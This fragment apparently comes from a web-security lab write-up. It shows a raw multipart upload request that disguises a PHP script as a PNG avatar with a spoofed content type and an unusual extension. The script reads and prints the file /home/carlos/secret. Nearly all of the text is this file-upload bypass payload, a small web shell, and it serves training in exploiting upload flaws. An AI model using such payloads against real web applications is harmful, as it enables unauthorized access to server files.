 22 ------WebKitFormBoundaryvCeWuVsfl9Af0LHT
23 Content-Disposition: form-data; name="avatar"; filename="lab_01.ahihi"
24 Content-Type: image/png
25
26 <?php
27 $file = '/home/carlos/secret'; // Specify the path to your file here
28
29 if (file_exists($file)) {
30     $content = file_get_contents($file);
31     echo $content;
32 } else {
33     echo 'File does not exist.';
34 }
35 ?>
36 ------WebKitFormBoundaryvCeWuVsfl9Af0LHT